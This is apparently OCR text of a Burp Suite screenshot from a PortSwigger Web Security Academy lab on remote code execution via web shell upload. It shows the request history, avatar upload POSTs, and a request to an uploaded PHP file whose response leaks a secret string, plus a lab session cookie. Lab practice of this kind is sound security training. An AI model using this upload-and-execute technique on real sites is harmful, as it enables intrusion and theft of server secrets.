 Host Method URL Params Status code Length MIME type Title Notes Time requested
https://0a17001c03d3c0508... GET /academyLabHeader 101 147 text 23:43:41 28 Apr .
https://0a17001c03d3c0508... GET /files/avatars/New%20Text%2... 200 207 text 23:44:34 28 Apr .
https://0a17001c03d3c0508... GET /login 200 3530 HTML Remote code execution via w... 23:43:07 28 Apr .
https://0a17001c03d3c0508... GET /my-account 200 4323 HTML Remote code execution via w... 23:44:19 28 Apr .
https://0a17001c03d3c0508... POST /my-account/avatar ✓ 200 341 HTML 23:43:38 28 Apr .
https://0a17001c03d3c0508... POST /my-account/avatar ✓ 200 341 HTML 23:44:04 28 Apr .
https://0a17001c03d3c0508... GET /my-account?id=wiener ✓ 200 4323 HTML Remote code execution via w... 23:43:23 28 Apr .
https://0a17001c03d3c0508... GET /post?postId=5 ✓ 200 10087 HTML Remote code execution via w... 23:37:52 28 Apr .
https://0a17001c03d3c0508... GET /resources/images/avatarDef... 200 10015 XML 23:37:53 28 Apr .
https://0a17001c03d3c0508... GET /resources/labheader/images... 200 8852 XML 23:37:53 28 Apr .
https://0a17001c03d3c0508... GET /resources/labheader/images... 200 942 XML 23:37:53 28 Apr .
https://0a17001c03d3c0508... GET /resources/labheader/js/labH... 200 1673 script 23:37:53 28 Apr .
https://0a17001c03d3c0508... GET /resources/labheader/js/sub... 200 1333 script 23:37:53 28 Apr .
https://0a17001c03d3c0508... POST /login ✓ 302 188 23:43:21 28 Apr .
https://0a17001c03d3c0508... GET /
https://0a17001c03d3c0508... GET /logout
https://0a17001c03d3c0508... GET /my-account/avatar
Request
Pretty Raw Hex \n
1 GET /files/avatars/New%20Text%20Document.php HTTP/2
2 Host:
0a17001c03d3c05081d5ac8300fb0014.web-security-academy
.net
3 Cookie: session=IaDCtYva8iA9J1LTU7xpRIGoxdPUYbdr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a17001c03d3c05081d5ac8300fb0014.web-security
-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 28 Apr 2025 16:43:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 QzPTIgKDSItqAqkTxdEP9S49hFWXM8rC
Inspector
Selection 32 (0x20)
Selected text
QzPTIgKDSItqAqkTxdEP9S49hFWXM8rC
Request attributes 2
Request cookies 1
Request headers 15
Response headers 5